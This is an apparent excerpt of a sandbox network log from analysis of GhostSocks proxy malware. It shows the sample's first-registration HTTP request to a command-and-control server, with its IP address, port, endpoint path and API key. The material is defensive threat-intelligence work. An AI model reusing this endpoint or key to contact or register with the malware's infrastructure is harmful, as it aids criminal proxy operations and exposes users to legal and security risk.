 GhostSocks First Register
Swift
09/22/25 08:30:22 PM [ Diverter]
ghostsocks_payload_cda5f18be615ad27e0477c6d249d245d368ac1de81ee48239a3e39814345c04d
- Copy.exe (8184) requested TCP 46.8.232.106:30001
09/22/25 08:30:22 PM [ HTTPListener80] GET /api/helper-first-register?
buildVersion=0pTk.PWh2DyJ&md5=&proxyPassword=&proxyUsername=&userId=HTTP/1.1
09/22/25 08:30:22 PM [ HTTPListener80] Host: 46[.]8[.]232[.]106:30001
09/22/25 08:30:22 PM [ HTTPListener80] User-Agent: Go-http-client/1.1
09/22/25 08:30:22 PM [ HTTPListener80] X-Api-Key: cODO7jmY
09/22/25 08:30:22 PM [ HTTPListener80] Accept-Encoding: gzip